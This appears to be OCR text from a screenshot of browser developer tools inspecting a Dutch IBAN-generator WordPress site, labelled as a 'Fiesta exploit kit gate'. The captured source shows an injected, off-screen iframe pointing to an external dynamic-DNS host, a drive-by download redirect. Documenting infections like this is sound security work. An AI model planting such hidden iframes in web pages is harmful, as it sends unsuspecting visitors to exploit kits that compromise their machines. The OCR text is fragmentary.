 IBAN nummer berek
www.nummeriban.nl
ABP
2
IE9
IBAN Check
www.nummeriban.nl
Home
IBAN Check
IBAN
BIC
SWIFT
€ Banken
IBAN Check
U bent hier: Home › Over IBAN nummers
Welkom op nummer iban.nl. Deze website
biedt de mogelijkheid om gratis IBAN
nummers te genereren. U vult uw
rekeningnummer en de naam van uw bank in en
vervolgens genereert nummer iban.nl de volgende
IBAN checker
Selecteer een bank
Disclaimer
De IBAN check van nummeriban.nl is voor alle
bezoekers gratis te gebruiken.
Wij van nummer iban.nl doen er alles aan om altijd
de juiste informatie te weergeven, echter kunnen
Elements Network Sources Timeline Profiles Resources Audits Console
3
S... C... S...
(index)
(index) ×
www.numm
wp-admin
wp-conte
wp-includ
(index)
(no domain)
fonts.google
www.google
1 :-1013px; top:-1812px} </style> <div class="c9le6bk"><iframe src="http://drrazlt.serveftp.com/blog/4c2H?utm_source=g86" width="232" height="323"></ifram
2 .me/ns#">
3
4
5 device-width, initial-scale=1, maximum-scale=1">
6
7
8 .nummeriban.nl" />
9
10 .org/xfn/11" />
11 .nummeriban.nl/xmlrpc.php" />
12 /x-icon" href="http://www.nummeriban.nl/wp-content/uploads/2013/06/iban1.png" />
13
14 /wp-content/themes/nevia/js/html5.js" type="text/javascript"></script>
15
16
17
18 ============= -->
19
20
21
Fiesta exploit kit gate
Watch
Call St
Async
Not
Paused
Scope
Not
Paused
Breakp
No
Breakpoin
DOM B
XHR B
Event
{} Line 1, Column 1
Console Search Emulation Rendering